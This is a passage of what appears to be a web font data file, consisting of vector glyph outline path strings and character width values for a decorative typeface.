-139v0,-1,-3,-3,-2,0r2,0xm71,-136v2,0,2,-2,2,-4v-3,-1,-2,2,-2,4xm38,-138v0,2,3,4,2,0r-2,0xm50,-136v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm62,-135v0,1,0,1,1,2xm60,-131v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm77,-131v3,6,-3,15,0,19v0,-5,5,-15,0,-19xm45,-128v-3,-1,-8,6,-4,5xm48,-124v-1,0,-1,0,-1,1xm61,-123v0,2,2,3,4,4v-1,-1,-2,-3,-4,-4xm68,-119v0,1,1,3,3,3v0,-1,-2,-2,-3,-3xm62,-113v1,-3,-1,-6,-2,-3v0,6,-4,14,-2,19v2,-4,3,-10,4,-16xm46,-115v0,0,-6,9,-1,7xm82,-115v-2,0,-1,1,0,2r0,-2xm74,-106v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm38,-101v-1,-5,-2,-3,-3,0r3,0xm43,-103v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm33,-100v-1,1,-1,3,0,4v1,-1,2,-2,0,-4xm74,-97v1,-1,2,-2,0,-2r0,2xm69,-96v-3,-2,-5,1,-2,3xm54,-90v4,-1,8,-1,8,-6v-5,-1,-15,5,-8,6xm74,-96v-3,-1,-2,3,-2,5xm42,-90v-2,3,-12,2,-9,7v1,-4,9,-1,9,-7xm67,-88v-1,-3,-1,-3,-3,-1v0,2,2,4,3,1xm46,-88v1,-2,1,-2,-2,-2v0,1,0,2,2,2xm77,-90v0,2,2,4,5,3v-1,-2,-3,-3,-5,-3xm59,-89v-1,1,-1,2,0,3r0,-3xm47,-84v0,2,-2,5,0,5r0,-5xm39,-82v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm66,-82v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm35,-76v3,3,-1,10,1,11v2,-4,3,-9,-1,-11xm73,-74v0,-2,-3,-3,-2,0r2,0xm59,-73v-1,4,8,6,4,2v-1,-1,-3,-2,-4,-2xm53,-68v-1,0,-3,1,-1,1v0,0,1,0,1,-1xm59,-66v0,1,-2,2,0,2r0,-2xm56,-64v-2,-1,-2,1,-2,3xm33,-54v-2,0,-2,3,0,3r0,-3","w":187},{"d":"28,-208v4,-8,-4,-21,-1,-37v-1,6,-5,20,-5,5v5,-3,-3,-8,0,-11r0,2v5,0,1,-11,9,-9v0,-6,4,-6,10,-11v-1,4,1,7,4,4v7,-28,65,-12,75,2r6,1v-5,-10,-19,-11,-26,-19v17,-1,38,3,50,1v-1,9,4,23,-6,24v-1,3,3,3,6,3r0,9r-7,0v1,4,11,2,6,11v-6,1,-10,-6,-13,-1r1,2v-14,-1,-33,5,-37,-7v-2,12,-13,-1,-21,3v2,10,-9,22,-9,37r-11,-3v1,9,16,5,10,22v0,13,7,38,-5,42v0,11,7,-3,7,9v1,12,-2,26,4,34v-12,3,-32,-1,-39,8v26,-4,47,-1,72,4v1,5,12,5,12,-1r30,0v-1,1,-3,2,-3,4r3,-1v0,6,2,23,-4,14v3,1,2,-3,2,-6v-10,7,10,19,0,33v-6,-4,-2,-3,-12,-2v1,-6,16,-10,6,-17v-6,26,-28,8,-40,22v-16,-3,-36,-1,-16,-10v-7,-3,-11,12,-19,8v-41,-7,-58,-38,-58,-85v6,-4,-6,-16,4,-21v-7,1,-3,-9,-4,-14v4,-4,-4,-24,5,-21v-6,8,6,19,5,11v-2,-11,1,-27,0,-34v-12,1,1,22,-10,19v1,-9,1,-16,1,-24v3,3,15,4,12,-5xm79,-274r-6,0v0,3,7,4,6,0xm60,-272v-4,-1,-10,4,-5,6v9,4,15,12,26,14v-2,-11,-21,-10,-21,-20xm50,-265v-2,0,-4,0,-3,2v1,-1,3,0,3,-2xm36,-251v13,2,-8,7,1,12v8,1,8,-17,4,-21v-5,0,-5,4,-5,9xm38,-256v1,0,3,0,3,1v-1,0,-3,0,-3,-1xm131,-251v0,-2,-6,-4,-7,-1v0,2,0,4,3,3v1,0,3,-1,4,-2xm50,-252v0,-2,-3,-3,-2,0r2,0xm135,-253v-2,0,-3,3,0,2r0,-2xm60,-248v-1,-2,-8,-7,-7,-2v3,0,5,1,7,2xm79,-250v0,1,0,1,1,2xm28,-248r2,0r-2,0xm118,-248v-5,-1,-7,4,-1,3xm109,-243v-1,-1,-4,-3,-3,0r3,0xm18,-244v4,4,-3,28,-5,14xm83,-242v-2,-2,-5,0,-4,2v2,2,5,0,4,-2xm51,-242v-2,-1,-2,1,-2,3xm86,-242v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm136,-241v1,3,6,3,5,-1xm117,-242v1,2,1,4,3,2v0,-1,-1,-2,-3,-2xm98,-241v0,1,0,1,1,1v0,0,0,-1,-1,-1xm130,-239v-6,-1,-13,3,-4,4v2,0,3,2,5,0v-1,-1,-2,-2,-1,-4xm31,-236v-2,11,8,7,11,6v0,-7,-7,-3,-11,-6xm59,-236v1,3,2,7,6,8v1,-6,-1,-8,-6,-8xm89,-232v-3,1,-4,-2,-1,-2xm76,-231v-4,0,-9,0,-6,4v4,1,6,-1,6,-4xm23,-230v1,1,1,2,0,3r0,-3xm48,-226v-1,-3,-4,1,-4,2v2,3,4,-1,4,-2xm64,-226v-4,-1,-5,1,-2,3v3,2,4,5,9,5v0,-5,-6,-4,-7,-8xm56,-225r1,1xm30,-224v1,3,3,6,7,6v0,-4,-3,-6,-7,-6xm51,-221v-3,6,8,12,9,6v1,-5,-6,-4,-9,-6xm62,-220r0,7v4,0,3,-5,0,-7xm10,-218v3,0,3,2,2,4v-3,1,-2,-2,-2,-4xm39,-216v-11,10,9,24,2,4v0,-1,-1,-3,-2,-4xm66,-211v1,1,2,1,3,1xm62,-204v-1,-2,-1,-1,-2,0r2,0xm47,-183v3,2,5,1,4,-3v-9,-4,-18,-9,-29,-12v3,9,18,8,25,15xm22,-186r6,33v8,-4,-1,-38,-6,-33xm59,-185r0,3r0,-3xm33,-181v-1,-1,-5,-4,-4,0r4,0xm58,-177v3,1,6,4,8,2v0,-3,-8,-7,-8,-2xm50,-177v-2,0,-1,2,0,3r0,-3xm41,-177v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm59,-172v-3,0,-4,4,-1,5xm36,-171v2,4,-1,9,1,11v2,-5,15,-3,12,-10v-7,0,-9,2,-13,-1xm62,-167v0,0,1,2,1,0r-1,0xm55,-164v-2,-3,-4,-2,-4,1v1,0,4,2,4,-1xm45,-157v1,-5,-6,-7,-4,-1xm52,-157v0,-1,0,-1,-1,-1xm37,-156v-1,0,-1,1,-1,2xm46,-155v-3,0,-5,0,-3,3v1,-1,4,0,3,-3xm59,-153v0,-1,-1,-3,-1,-1xm33,-143v-2,1,-1,7,0,10r0,-10xm48,-128v-2,-2,-2,0,-3,1v0,2,3,-1,3,-1xm19,-128v-2,-1,-5,2,-1,2v0,-1,1,-1,1,-2xm38,-118v1,-2,-8,-12,-10,-5v2,3,6,4,10,5xm45,-123r-2,0r2,0xm15,-116v1,1,0,4,3,3v0,-2,-1,-3,-3,-3xm47,-110v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm15,-108v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm35,-106v0,0,-1,-2,-1,0r1,0xm31,-99v-1,0,-3,-2,-4,0v1,2,3,1,4,0xm15,-99v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm37,-95v-2,-1,-5,-1,-4,2v2,2,5,0,4,-2xm17,-93v0,6,5,13,9,17v-3,-5,-2,-16,-9,-17xm75,-85r0,4r3,-1v0,-2,-1,-3,-3,-3xm139,-80v1,-4,-3,-3,-5,-2v1,2,2,4,5,2xm39,-79v-2,-3,-2,-3,-3,1v0,1,-1,3,1,3v1,-1,2,-2,2,-4xm91,-82v-1,0,-1,0,-1,1xm107,-78v0,3,1,6,5,5v0,-3,-3,-5,-5,-5xm92,-75v0,0,-5,5,-1,4xm37,-71v0,5,0,22,3,12v-1,-4,2,-12,-3,-12xm107,-71v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm137,-70v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm90,-67v-2,0,-3,5,0,5r0,-5xm136,-64v0,-2,-3,-3,-2,0r2,0xm31,-65v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm123,-59r0,1r0,-1xm137,-58v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm111,-58v0,1,0,1,1,1xm88,-54v5,5,18,-2,5,-3v-2,1,-5,1,-5,3xm102,-52v2,0,4,-1,3,-4v-3,-1,-3,1,-3,4xm108,-56v0,1,-2,3,0,3r0,-3xm63,-46v1,-2,1,-4,-3,-3xm98,-45v-5,-1,-8,0,-9,4v2,-4,7,3,9,-4xm105,-42v-2,-2,-6,-3,-5,2v3,0,5,0,5,-2xm141,-37v0,-1,4,-5,3,0r-3,0xm133,-38v1,0,3,-2,3,0r-3,0","w":163},{"d":"70,-266v-4,-1,-12,3,-9,9v2,0,2,-3,2,-6v6,-1,8,1,7,8v-4,7,4,15,-6,16v5,-9,-13,-15,-7,-30v2,5,4,-3,9,-1v-3,-1,-2,-5,1,-6r0,5v5,-5,0,-13,-6,-7v-4,-11,-15,-18,-9,-38v60,-4,125,5,116,63v5,20,1,46,-13,53v1,10,-23,7,-15,15v10,5,23,11,20,25v2,-5,5,-4,6,2v3,15,-7,33,3,43v2,31,-6,61,-34,67v-24,5,-52,7,-82,7v-3,-12,-3,-28,7,-32v-2,-11,15,1,7,-13v1,5,-1,5,-3,2v4,-8,-11,2,-8,-14v-1,-7,16,-13,5,-17v-8,9,-14,20,-24,28v0,5,6,8,9,3v-2,0,-5,-5,0,-4v7,3,12,12,3,17v-4,-1,-9,-10,-7,-1v2,2,4,3,7,3v2,10,-1,16,-2,26v-14,-1,-44,3,-24,-11v3,-6,15,-3,3,-12v-3,9,-10,14,-16,20r0,-20v1,0,4,1,4,-1v-15,-7,-5,-46,-4,-66v3,-2,8,-4,8,-8v-5,7,-11,7,-10,-7v1,-17,-3,-36,2,-49v1,1,5,5,6,3v-12,-4,-7,-26,-7,-40v3,0,3,0,2,-2v-5,-14,-6,-49,2,-56r-3,1v-1,-10,-1,-27,6,-13v2,5,10,6,10,13v3,-2,6,-4,6,-9v-9,3,-13,-6,-17,-14r32,0v0,9,8,24,-4,27v-1,2,-3,5,-1,8v4,-10,13,-6,14,3v-7,0,-6,8,-13,7v4,-3,0,-9,-3,-7v-8,10,12,15,14,25v4,1,11,11,3,11v-8,0,-25,-2,-15,6r-1,3v6,-1,8,3,14,2v-5,6,8,5,1,12v7,-1,15,-14,11,-2v-13,8,8,17,13,24v5,-3,4,6,9,5v-5,-10,8,-16,16,-14v6,13,-10,7,-15,19v5,1,10,2,9,-5v5,-1,1,2,2,6r-1,8v6,1,7,-8,11,-2v-2,7,8,10,6,2v-4,-21,26,-22,30,-35v-11,0,-14,13,-25,15v-8,-15,7,-24,16,-23v-1,-13,-30,9,-26,-17v-11,-4,-3,-27,-20,-27v-3,-3,-5,-20,5,-17v-3,-4,-5,-7,-1,-14v-11,6,-3,34,-18,26v1,9,-7,-11,-8,2xm29,-310v-3,-1,-4,2,-4,4v2,0,4,-2,4,-4xm58,-306v0,-3,-5,-5,-4,0r4,0xm70,-309v-2,0,-1,4,-2,6xm42,-306v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm91,-305v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm59,-303v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm58,-288v7,1,8,-9,2,-11v-5,3,1,7,-2,11xm67,-299v0,1,1,1,1,1xm87,-297v-1,5,4,8,3,2v0,-1,-2,-2,-3,-2xm73,-294v-3,-1,-2,3,-3,4v2,0,3,-2,3,-4xm36,-292v0,1,0,1,1,1v0,0,0,-1,-1,-1xm41,-287v-2,-3,-7,-3,-7,2xm16,-288v-3,-1,-2,2,-3,4v1,1,1,1,2,1xm67,-287v-3,-3,-6,3,-2,1xm19,-280v6,1,8,-9,1,-4v-2,0,-3,2,-1,4xm80,-285v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm35,-280v-2,0,-2,2,-1,4v1,-1,1,-3,1,-4xm83,-278r0,-2r0,2xm97,-276v-2,-2,-4,0,-2,2v3,0,2,6,2,9v6,-3,6,-8,0,-11xm77,-274v-1,-1,-4,-5,-3,0r3,0xm83,-276v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm31,-269r1,1xm20,-266v1,2,3,0,5,0r-5,0xm30,-264v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm49,-250v-4,1,-3,4,-1,6xm54,-249v-1,-2,-1,0,-2,1xm39,-250v2,3,5,9,4,1xm38,-243v0,-4,-4,-5,-3,0r3,0xm56,-245v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm136,-244r0,-1r0,1xm160,-244v-2,0,-5,2,0,2r0,-2xm136,-243r0,0r0,0xm112,-242r0,2r0,-2xm164,-237v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm23,-236v0,0,-3,5,1,4v1,-1,1,-4,-1,-4xm29,-235v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm35,-235v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm159,-235v0,1,-4,4,-2,4v1,-1,5,-3,2,-4xm17,-234r-1,0r1,0xm16,-229r-2,0r2,0xm29,-228v0,-1,-1,-2,-2,-1xm37,-229r-1,0r1,0xm149,-229v-14,-4,-8,9,-2,7v-1,-3,-2,-7,2,-7xm161,-230v0,2,-2,5,1,5v1,-2,2,-4,-1,-5xm119,-228v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm151,-226v0,2,0,4,3,3v0,-2,0,-4,-3,-3xm101,-216v0,-3,4,-5,6,-3v7,6,-2,9,-9,12r-7,1v2,-6,14,-7,10,-10xm115,-216v1,-3,5,-2,9,-2v-2,2,-5,3,-5,7v-2,-1,-3,-3,-4,-5xm65,-211v-1,-4,-1,-7,3,-4v1,2,1,5,-3,4xm18,-215v0,2,3,4,2,0r-2,0xm151,-215v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-214v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm135,-210v4,1,9,-3,4,-4v-1,1,-5,1,-4,4xm12,-213v3,7,-2,18,10,11v-10,-2,3,-8,-10,-11xm24,-211v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm76,-203v-5,-6,2,-8,9,-8v3,-1,2,2,1,3xm30,-206v0,1,-1,0,-1,1v0,0,1,0,1,-1xm62,-205v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm24,-203v0,2,1,3,3,4v0,-1,-2,-3,-3,-4xm80,-199v2,-2,2,-5,6,-4v-2,2,-3,3,-6,4xm114,-201v-3,1,-6,-3,-1,-2v1,1,1,1,1,2xm56,-199v-1,-2,-1,-1,-2,0r2,0xm151,-198v-1,-1,-6,-3,-6,0v1,1,5,2,6,0xm69,-197v2,-2,0,-2,-1,-1v0,1,0,0,1,1xm114,-196v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm135,-196v1,3,1,3,3,1v-1,-1,-2,-1,-3,-1xm60,-196v2,2,2,8,6,5v-2,-2,-2,-5,-6,-5xm111,-185v-5,1,-8,-3,-5,-8r5,0v-1,2,-1,5,0,8xm127,-190v-10,2,-1,6,2,12v4,1,10,-5,4,-7v-3,3,-5,4,-7,-1xm53,-189v0,1,-1,2,-1,3v1,-1,3,-1,1,-3xm64,-187v-1,-1,-1,-1,-2,0r2,0xm35,-184v-1,0,-2,-2,-2,0r2,0xm58,-185v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm56,-182v-3,1,-9,3,-6,6v2,-2,5,-3,6,-6xm23,-181v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm144,-180v1,4,-1,11,4,8v1,-5,-1,-7,-4,-8xm123,-178v0,-1,-1,-1,-1,0r1,0xm141,-177v-7,-6,-8,8,-11,13v6,0,4,7,11,7v0,-2,-4,-6,0,-6v2,0,7,4,6,-1v-4,-3,-19,-8,-6,-9r0,-4xm63,-179v0,6,-3,16,-1,20v3,-4,6,-16,1,-20xm13,-177v-1,1,-1,1,0,2r0,-2xm93,-176v1,2,1,5,4,6v-1,-3,-2,-4,-4,-6xm45,-172v-2,0,-4,3,0,2r0,-2xm57,-172r0,1r0,-1xm144,-171v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm128,-170v-3,0,-6,-2,-8,0v0,3,3,3,7,3v0,-1,1,-2,1,-3xm90,-169v-2,1,-4,1,-1,3xm154,-169v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm39,-165v0,-1,-3,-3,-2,0r2,0xm53,-166v0,4,3,5,2,0r-2,0xm18,-165v0,2,1,6,1,1xm110,-164v-2,0,0,2,0,3r0,-3xm153,-164r1,1xm31,-162v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm45,-159v-1,-1,-1,-3,-1,0r1,0xm97,-94v15,-17,14,-76,-21,-66v-10,7,9,39,-15,38v1,-5,-3,-5,-4,-7v-1,12,-9,2,-15,7v-3,-5,3,-15,0,-19v-1,11,-1,23,-7,30v10,-8,23,-11,34,-7v0,8,3,17,1,24v-7,3,-6,-11,-10,-3v4,7,14,11,19,5r-1,4v4,-2,12,-8,10,2v-5,5,5,24,8,21v-7,-7,8,-13,-5,-13v0,-7,-5,-18,6,-16xm151,-159v0,2,1,3,3,4v0,-2,-1,-3,-3,-4xm42,-156v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm62,-156v-3,4,-1,14,-3,21v2,-6,3,-13,3,-21xm163,-155v-6,1,-7,8,-1,3xm151,-154v-2,-1,-5,-1,-5,2v2,0,6,1,5,-2xm26,-153v-5,0,-5,3,-7,6v3,-1,4,-5,7,-6xm136,-153v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm28,-149r0,1r0,-1xm43,-148r0,1r0,-1xm43,-147v0,2,1,4,4,3v-1,-1,-2,-2,-4,-3xm113,-146v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm136,-144r-1,0r1,0xm50,-143v0,2,1,3,3,3v0,-1,-1,-2,-3,-3xm26,-140v-2,1,-5,9,-1,9xm66,-139v-2,0,-3,1,-1,2xm130,-125v0,-4,-5,-9,-3,-2v1,1,2,1,3,2xm134,-132v-2,2,-1,4,2,3v0,-1,-1,-2,-2,-3xm113,-127v0,-5,-1,-4,-1,0r1,0xm148,-131v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm160,-130v0,1,-3,3,-1,3v1,-1,3,-1,1,-3xm17,-129v0,2,-3,5,-1,5v3,0,2,-3,1,-5xm23,-126v1,2,-2,4,0,4v0,-1,2,-3,0,-4xm147,-126v-1,0,-1,0,-1,1xm140,-124v-3,0,-3,0,-2,2v1,0,2,-1,2,-2xm13,-122v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm135,-119v0,-2,-2,-2,-2,0r2,0xm55,-112v3,-1,-1,-7,-1,-3xm158,-115v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm47,-107v4,-2,1,-9,-1,-3v0,1,0,2,1,3xm43,-112v-4,0,-6,5,0,4r0,-4xm54,-108v-1,-2,-1,0,-2,1xm30,-96v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm20,-92v1,1,3,1,5,1xm97,-92v3,6,-4,7,-3,13v5,-5,12,-8,3,-13xm31,-90v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm82,-86v-1,3,1,5,2,1xm77,-83v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm35,-81v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm83,-78r0,1r0,-1xm24,-72v2,-3,0,-5,-4,-5v-1,1,-3,1,-1,3xm80,-75v-3,0,-5,0,-4,3v3,0,5,0,4,-3xm16,-74v-4,0,-3,3,-1,5xm66,-69v-1,-2,-4,-5,-3,0r3,0xm35,-69r6,1v0,-7,-11,-2,-6,-1xm58,-69v0,5,1,16,6,4v-1,-2,-3,-4,-6,-4xm87,-67v0,4,-1,8,3,7v0,-4,0,-6,-3,-7xm36,-66v0,1,0,1,1,1v0,0,0,-1,-1,-1xm70,-66v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm68,-60v0,1,-2,2,0,2r0,-2xm60,-56v-2,0,-1,3,0,1r0,-1xm91,-52v0,-2,-4,-3,-3,0r3,0xm67,-54v0,3,3,9,3,2v-1,-1,-2,-2,-3,-2xm58,-51v-3,-1,-5,-1,-4,3v2,-1,4,-1,4,-3xm25,-51v-1,5,6,3,3,1","w":176},{"w":87},{"d":"44,-311v2,0,6,-1,7,1v-2,0,-6,1,-7,-1xm76,-300v10,0,-1,-2,3,-6r14,2v-4,-5,-19,-2,-8,-7v14,1,27,4,37,9r-2,1v4,0,4,4,7,5r-3,-4v12,1,25,17,8,20v0,-1,3,-3,1,-3v-4,2,-8,4,-13,5r1,-2v-3,3,-6,0,-8,4v12,2,26,-8,34,-2v0,-1,-1,-3,-1,-5v4,6,-1,9,-6,4v0,3,3,3,5,3v-3,9,-16,12,-15,21r-3,-2v-2,3,-6,13,-1,7v7,-6,10,-15,19,-19v7,22,19,52,9,71v1,2,3,0,3,-1v4,13,-12,16,-3,24v-9,4,-20,-4,-17,6v2,-3,9,-1,13,0v-3,1,-9,-1,-11,2v7,1,13,1,18,-1v-1,1,-3,4,0,4r1,-1v4,16,-15,8,-25,13v7,4,18,-3,25,0v-8,0,7,15,-2,10v5,8,4,31,1,42r-3,-1v6,4,-1,22,-4,11v1,6,7,15,-1,16v1,10,-12,17,-21,21r4,-5v-7,2,-6,5,-7,8v-16,4,-30,10,-48,9v2,-3,8,-2,9,-6v-5,0,-14,5,-13,-3v-1,0,-2,0,-3,1v7,4,0,5,-4,7v-19,3,-33,-10,-32,-25v1,6,-4,9,-1,13v-11,-1,-11,-17,-19,-22v2,-3,6,-5,1,-7v-1,2,-4,4,-3,-1v-3,-11,-1,-12,-2,-19r1,1v-1,-6,-5,-14,-2,-20v12,-1,21,2,31,0v-3,2,0,3,0,6v5,0,0,-1,1,-6v7,0,16,2,22,0v-13,30,30,48,37,17v-4,-18,6,-48,-18,-49v-2,-7,-19,2,-19,-10v-4,7,-19,-2,-22,-9v4,-1,-1,-5,0,-9v1,7,-6,16,-8,9v5,1,3,-1,1,-3v0,-4,0,-6,2,-8r-2,2v-1,-6,1,-5,3,-7v-4,0,-4,-4,-4,-8v-3,9,1,15,-2,26v-19,-7,-30,-40,-20,-57v2,11,6,-5,15,0v-5,-1,-7,-3,-14,-6v3,2,4,4,-1,4v-2,-1,-3,-2,-4,-4r4,2r-2,-8r6,3v-13,-8,-5,-29,0,-39v2,2,5,2,6,-1v-5,-5,6,-19,16,-21v0,12,-1,25,4,33r-1,-9r2,2r-3,-13v1,0,3,3,3,1v-11,-14,6,-23,21,-24v-3,6,10,4,13,8xm63,-308v9,-3,19,8,5,3v-2,-1,-4,-1,-5,-3xm62,-305r-1,1v1,0,1,0,1,-1xm97,-304v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm116,-302r1,0r-1,0xm111,-301r0,-1r0,1xm63,-301v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm83,-301r1,1xm90,-300v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm117,-300v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm48,-299v-1,0,-1,1,-1,2xm51,-299v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm91,-299v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm95,-299v0,1,1,1,2,1xm68,-299v-1,0,-2,2,-2,3v1,0,2,-2,2,-3xm74,-297r-2,1v1,0,1,0,2,-1xm118,-297v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm130,-296r0,-1r0,1xm119,-296v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm54,-296v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm48,-294v-2,-3,-9,3,-4,3r-1,-1xm122,-295v3,2,0,6,4,6v-1,-2,2,-4,0,-4v-2,2,-2,0,-4,-2xm67,-294r0,2v1,-1,1,-1,0,-2xm118,-293v1,2,5,9,3,3v0,-1,-2,-2,-3,-3xm52,-293v0,1,0,1,1,1v0,0,0,-1,-1,-1xm76,-292r0,-1r0,1xm87,-292r0,1r0,-1xm114,-293v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm135,-292v-2,-1,-4,-1,-3,2xm32,-292v-1,0,-1,1,-1,2xm47,-291r0,1r0,-1xm35,-291v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm53,-290v-4,2,0,9,0,12v2,-5,-2,-10,0,-12xm70,-290v0,3,-2,5,-4,7v4,1,7,-4,4,-7xm138,-290r0,2r0,-2xm115,-288v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm45,-288v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm25,-287v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm34,-286v-2,0,-3,3,0,2r0,-2xm76,-286v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm131,-286r0,0r0,0xm144,-286v0,1,-1,2,-2,3v0,-1,1,-2,2,-3xm63,-285r0,1r0,-1xm29,-284r0,1r0,-1xm115,-285r1,1xm91,-284v-1,-1,-1,-1,-2,0r2,0xm138,-284v0,0,-1,-2,-1,0r1,0xm122,-284r-3,1xm78,-282v-1,0,-5,-4,-4,0r4,0xm81,-282v1,2,5,2,6,0v-1,-2,-4,0,-6,0xm45,-282v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm116,-281r-3,-1xm143,-282v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm29,-280r-1,0r1,0xm32,-280r1,0r-1,0xm41,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm87,-280v2,1,4,1,6,1v-2,-1,-4,-1,-6,-1xm77,-280r1,1v0,0,0,-1,-1,-1xm119,-279r-1,-1xm22,-279v-1,0,-1,0,-1,1xm112,-279r1,0r-1,0xm110,-279v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm69,-279v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm55,-272v-5,7,7,5,-7,10v6,-2,21,-3,20,-8v-2,1,-3,3,-5,1r8,-3v-1,1,-2,2,1,2v4,-1,7,-8,2,-8v-2,6,-12,5,-14,11v1,-2,1,-4,-1,-4v-2,3,-4,4,-4,-1xm59,-278r0,2v1,-1,2,-1,0,-2xm79,-278r0,1r0,-1xm24,-277r0,2r0,-2xm134,-277v-1,1,-2,3,-2,4v1,-1,2,-3,2,-4xm109,-276v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm55,-275v0,1,0,1,1,1xm33,-274r1,1v0,-1,0,-1,-1,-1xm116,-274v-6,2,0,20,-9,23v4,-2,5,0,3,4v3,-8,4,-18,6,-27xm139,-273v-10,0,-22,11,-18,25v0,-6,5,-6,6,-12r-3,1v-1,-12,12,-6,15,-14xm146,-274v2,2,3,3,3,6v-1,-2,-3,-3,-3,-6xm29,-273v0,0,-1,-2,-1,0r1,0xm48,-273v-1,-1,-3,-1,-3,1xm126,-273v-1,0,-1,1,-1,2xm23,-272v-2,0,0,0,0,1r0,-1xm128,-272r0,2v1,-1,1,-1,0,-2xm111,-272r0,2v1,-1,1,-1,0,-2xm16,-271r0,1r0,-1xm29,-271v0,1,1,1,1,1xm51,-271v0,0,-3,2,-1,2xm101,-240v6,-24,-24,-46,-34,-18v-5,10,3,32,-6,38v3,0,5,1,4,5v-5,0,-7,2,-2,3v7,1,3,13,6,18r-1,-7v15,13,34,5,46,2r-4,1r7,-8v-8,3,-11,4,-18,0v1,-7,-1,-21,4,-21r-1,5v1,-1,3,-4,4,-1r-2,15v4,-14,6,-18,19,-23v-5,2,-12,3,-14,-2v2,2,2,0,3,-2v-1,-6,-8,-1,-11,1v1,-6,7,-7,8,-15v-6,-1,-1,15,-6,5v0,2,0,4,-2,4xm18,-269v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm43,-267r0,-2r0,2xm118,-269r0,3v1,-1,1,-2,0,-3xm110,-268r1,1xm144,-266r-1,0r1,0xm49,-266v-1,0,-3,-2,-4,0v1,2,3,0,4,0xm131,-267r1,2v0,-1,0,-1,-1,-2xm22,-266r-1,7v0,-2,3,-5,1,-7xm147,-266v1,0,2,1,3,2v-1,0,-2,-1,-3,-2xm66,-265v0,0,0,1,1,1v0,0,0,-1,-1,-1xm127,-264r0,-1r0,1xm36,-261v0,-2,-2,-4,-4,-2v2,2,2,4,4,2xm110,-264v-1,0,-5,3,-1,2v0,-1,1,-1,1,-2xm131,-263v-1,0,-4,-2,-3,1xm30,-264r0,3v1,-1,1,-2,0,-3xm62,-264v0,1,-2,3,0,4r0,-4xm43,-262v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm37,-261r1,1xm119,-261v-1,3,-6,6,-4,8v4,0,3,-5,4,-8xm145,-261v-4,-1,-4,1,-3,4xm129,-261r0,2v1,-1,1,-1,0,-2xm13,-260r0,1r0,-1xm48,-228v6,-5,-1,-22,4,-29v-1,2,-1,4,-3,2v-1,-6,-3,-4,-5,0v-1,11,8,15,4,27xm107,-260v-1,1,-1,2,-2,3v1,0,1,-2,2,-3xm33,-258v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm61,-258r-1,0r1,0xm37,-258v-2,0,0,2,0,3r0,-3xm42,-258r0,2r0,-2xm146,-256r1,2v0,-1,0,-2,-1,-2xm108,-255v-1,0,-1,1,-1,2xm133,-253v-1,-1,-2,-2,-2,1xm58,-254v-2,0,-2,0,-1,1xm148,-251v0,-3,-3,-2,-5,-1v1,2,3,1,5,1xm17,-253v-2,0,0,2,0,3r0,-3xm10,-253r2,2v0,-1,-1,-1,-2,-2xm33,-253v-2,-1,-5,1,-2,2v1,0,